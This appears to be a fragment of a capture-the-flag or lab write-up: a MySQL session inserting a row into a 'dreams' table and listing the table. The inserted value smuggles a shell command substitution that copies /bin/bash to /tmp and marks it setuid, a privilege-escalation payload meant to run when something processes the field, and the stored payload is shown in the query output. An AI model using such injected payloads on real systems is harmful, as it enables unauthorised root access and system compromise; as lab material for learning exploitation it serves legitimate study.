 mysql> INSERT INTO dreams (dreamer, dream) VALUES ('marci', '$(cp /bin/bash /tmp/bash; chmod +xs /tmp/bash)');
Query OK, 1 row affected (0.02 sec)
mysql> select * from dreams;
+---------+------------------------------------------------+
| dreamer | dream                                          |
+---------+------------------------------------------------+
| Alice   | Flying in the sky                              |
| Bob     | Exploring ancient ruins                        |
| Carol   | Becoming a successful entrepreneur             |
| Dave    | Becoming a professional musician               |
| marci   | $(cp /bin/bash /tmp/bash; chmod +xs /tmp/bash) |
+---------+------------------------------------------------+
5 rows in set (0.00 sec)